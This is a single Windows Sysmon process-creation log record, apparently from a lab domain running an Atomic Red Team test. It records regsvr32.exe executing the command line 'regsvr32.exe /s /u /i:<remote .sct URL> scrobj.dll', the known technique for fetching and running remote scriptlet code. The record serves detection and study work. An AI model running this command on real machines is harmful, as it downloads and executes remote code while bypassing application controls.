 Event Properties - Event 1, Sysmon
General Details
Process Create:
RuleName:
UtcTime: 2020-04-15 21:43:58.681
ProcessGuid: {f91e98b7-801e-5e97-0000-0010d36aa105}
ProcessId: 2448
Image: C:\Windows\System32\regsvr32.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Microsoft(C) Register Server
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: REGSVR32.EXE
CommandLine: regsvr32.exe  /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-
red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll
CurrentDirectory: C:\Users\Administrator\
User: BLULAB\Administrator
LogonGuid: {f91e98b7-bdd7-5e8c-0000-00202d0c0700}
LogonId: 0x70C2D
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=DA0E9A7777D16AE18BD9C642A9F42223,SHA256
=F098FA150D9199732B4EC2E81528A951503A30F75AFEBF7E7A48360301758C67,IMPHASH=
0235FF9A007804882636BCCCFB4D1A2F
ParentProcessGuid: {f91e98b7-54ab-5e97-0000-001016ce8505}
ParentProcessId: 6992
ParentImage: C:\Windows\System32\cmd.exe
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 4/15/2020 5:43:58 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreat
Level: Information Keywords:
User: SYSTEM Computer: blu-dc01.blulab.dev
OpCode: Info